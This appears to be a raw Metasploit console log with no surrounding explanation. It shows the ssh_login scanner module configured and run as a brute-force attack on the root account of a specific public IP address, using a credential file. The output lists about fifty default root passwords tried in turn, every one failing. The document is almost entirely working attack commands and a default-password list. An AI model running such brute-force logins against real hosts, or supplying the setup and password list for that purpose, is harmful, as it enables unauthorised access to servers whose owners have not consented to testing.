 msf6 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 3.221.186.32
RHOSTS => 3.221.186.32
msf6 auxiliary(scanner/ssh/ssh_login) > set USERPASS_FILE /home/jrodas/Work/root_userpass.txt
USERPASS_FILE => /home/jrodas/Work/root_userpass.txt
msf6 auxiliary(scanner/ssh/ssh_login) > set VERBOSE true
VERBOSE => true
msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 3.221.186.32:22 - Starting bruteforce
[-] 3.221.186.32:22 - Failed: 'root:'
[-] 3.221.186.32:22 - Failed: 'root:!root'
[-] 3.221.186.32:22 - Failed: 'root:Cisco'
[-] 3.221.186.32:22 - Failed: 'root:NeXT'
[-] 3.221.186.32:22 - Failed: 'root:QNX'
[-] 3.221.186.32:22 - Failed: 'root:admin'
[-] 3.221.186.32:22 - Failed: 'root:attack'
[-] 3.221.186.32:22 - Failed: 'root:ax400'
[-] 3.221.186.32:22 - Failed: 'root:bagabu'
[-] 3.221.186.32:22 - Failed: 'root:blablabla'
[-] 3.221.186.32:22 - Failed: 'root:blender'
[-] 3.221.186.32:22 - Failed: 'root:brightmail'
[-] 3.221.186.32:22 - Failed: 'root:calvin'
[-] 3.221.186.32:22 - Failed: 'root:changeme'
[-] 3.221.186.32:22 - Failed: 'root:changethis'
[-] 3.221.186.32:22 - Failed: 'root:default'
[-] 3.221.186.32:22 - Failed: 'root:fibranne'
[-] 3.221.186.32:22 - Failed: 'root:honey'
[-] 3.221.186.32:22 - Failed: 'root:jstwo'
[-] 3.221.186.32:22 - Failed: 'root:kn1TG7psLu'
[-] 3.221.186.32:22 - Failed: 'root:letacla'
[-] 3.221.186.32:22 - Failed: 'root:mpegvideo'
[-] 3.221.186.32:22 - Failed: 'root:nsi'
[-] 3.221.186.32:22 - Failed: 'root:par0t'
[-] 3.221.186.32:22 - Failed: 'root:pass'
[-] 3.221.186.32:22 - Failed: 'root:password'
[-] 3.221.186.32:22 - Failed: 'root:pixmet2003'
[-] 3.221.186.32:22 - Failed: 'root:resumix'
[-] 3.221.186.32:22 - Failed: 'root:root'
[-] 3.221.186.32:22 - Failed: 'root:rootme'
[-] 3.221.186.32:22 - Failed: 'root:rootpass'
[-] 3.221.186.32:22 - Failed: 'root:t00lk1t'
[-] 3.221.186.32:22 - Failed: 'root:tini'
[-] 3.221.186.32:22 - Failed: 'root:toor'
[-] 3.221.186.32:22 - Failed: 'root:trendimsa1.0'
[-] 3.221.186.32:22 - Failed: 'root:tslinux'
[-] 3.221.186.32:22 - Failed: 'root:uClinux'
[-] 3.221.186.32:22 - Failed: 'root:vertex25'
[-] 3.221.186.32:22 - Failed: 'root:owaspbwa'
[-] 3.221.186.32:22 - Failed: 'root:permit'
[-] 3.221.186.32:22 - Failed: 'root:ascend'
[-] 3.221.186.32:22 - Failed: 'root:ROOT500'
[-] 3.221.186.32:22 - Failed: 'root:cms500'
[-] 3.221.186.32:22 - Failed: 'root:fivranne'
[-] 3.221.186.32:22 - Failed: 'root:davox'
[-] 3.221.186.32:22 - Failed: 'root:letmein'
[-] 3.221.186.32:22 - Failed: 'root:powerapp'
[-] 3.221.186.32:22 - Failed: 'root:dbps'
[-] 3.221.186.32:22 - Failed: 'root:ibm'
[-] 3.221.186.32:22 - Failed: 'root:monitor'
[-] 3.221.186.32:22 - Failed: 'root:turnkey'
[-] 3.221.186.32:22 - Failed: 'root:vagrant'
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed